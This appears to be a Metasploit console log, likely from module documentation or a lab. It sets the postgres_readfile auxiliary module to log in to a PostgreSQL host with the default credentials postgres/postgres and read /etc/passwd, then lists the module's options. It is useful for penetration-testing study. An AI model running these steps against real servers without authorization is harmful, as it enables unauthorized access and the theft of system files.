 msf6 auxiliary(admin/postgres/postgres_readfile) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(admin/postgres/postgres_readfile) > set DATABASE template1
DATABASE => template1
msf6 auxiliary(admin/postgres/postgres_readfile) > set PASSWORD postgres
PASSWORD => postgres
msf6 auxiliary(admin/postgres/postgres_readfile) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 auxiliary(admin/postgres/postgres_readfile) > set USERNAME postgres
USERNAME => postgres
msf6 auxiliary(admin/postgres/postgres_readfile) > show options
Module options (auxiliary/admin/postgres/postgres_readfile):
Name Current Setting Required Description
---- --------------- -------- -----------
RFILE /etc/passwd yes The remote file
VERBOSE true no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.11.112 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
View the full module info with the info, or info -d command.